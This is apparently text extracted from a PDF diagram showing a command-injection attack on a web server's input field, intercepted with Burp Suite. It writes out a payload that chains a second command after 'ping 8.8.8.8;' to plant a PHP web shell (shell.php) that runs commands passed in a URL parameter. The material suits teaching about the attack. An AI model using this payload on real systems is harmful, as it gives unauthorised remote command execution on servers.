 Sent request to the server i.e. “ping 8.8.8.8;
Attacker
Input Field
Catch the Request
Shell.php based response server to Attacker
Burp suit
Generate Payloader i.e. “ping 8.8.8.8; echo “<? PHP system ($_GET[‘c’]); ?>” > shell.php
SERVER